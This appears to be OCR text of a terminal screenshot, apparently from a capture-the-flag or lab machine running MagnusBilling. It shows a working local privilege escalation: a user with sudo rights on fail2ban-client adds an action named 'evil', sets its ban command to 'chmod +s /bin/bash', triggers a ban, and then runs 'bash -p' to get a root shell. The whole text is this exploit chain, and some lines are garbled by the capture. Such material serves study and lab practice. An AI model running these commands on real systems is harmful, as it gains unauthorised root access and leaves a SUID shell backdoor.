 an-client status0-118-35:/var/www/html/mbilling/lib/icepay$ sudo /usr/bin/fail2ba
Status
|- Number of jail:      8
`- Jail list:   ast-cli-attck, ast-hgc-200, asterisk-iptables, asterisk-manager, ip-blacklist, mbilling_ddos, mbilling_login, sshd
an-client get ast-cli-attck actionstml/mbilling/lib/icepay$ sudo /usr/bin/fail2ba
The jail ast-cli-attck has the following actions:
iptables-allports-AST_CLI_Attack
an-client set ast-cli-attck addaction evillling/lib/icepay$ sudo /usr/bin/fail2ba
evil
an-client set ast-cli-attck action evil actionban "chmod +s /bin/bash"bin/fail2ba
chmod +s /bin/bash
an-client set ast-cli-attck banip 1.2.3.5illing/lib/icepay$ sudo /usr/bin/fail2ba
1
asterisk@ip-10-10-118-35:/var/www/html/mbilling/lib/icepay$ /bin/bash -p
bash-5.2# whoami
root
bash-5.2#